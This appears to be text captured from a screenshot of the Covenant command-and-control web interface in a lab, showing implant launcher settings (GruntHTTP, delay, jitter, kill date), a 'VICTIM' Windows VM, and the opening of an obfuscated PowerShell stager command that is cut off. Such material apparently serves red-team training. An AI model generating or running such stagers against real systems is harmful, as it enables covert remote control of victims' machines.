 Covenant
Certificate error
https://127.0.0.1:7443/launcher/create/3
COVENANT
Welcome, infinitelogins!
Logout
Dashboard
Listeners
Launchers
Grunts
Templates
Tasks
Taskings
Graph
Data
Users
Listener
ImplantTemplate
DotNetVersion
001b99739a
GruntHTTP
Net35
ValidateCert
UseCertPinning
True
True
Delay
JitterPercent
ConnectAttempts
5
10
5000
KillDate
10/25/2020 10:15 PM
ParameterString
-Sta -Nop
Generate
Download
Launcher
powershell -Sta -Nop -Command "sv o (New-Object IO.MemoryStream);sv d (New-Object IO.Compre
https://127.0.0.1:7443/launcher/create/3
Type here to search
10:20 PM
9/25/2020
Win10-1909-VICTIM (Clean)
File
Machine
View
Input
Recycle Bin
Microsoft
Edge
Google
Chrome
Microsoft
Teams
Outlook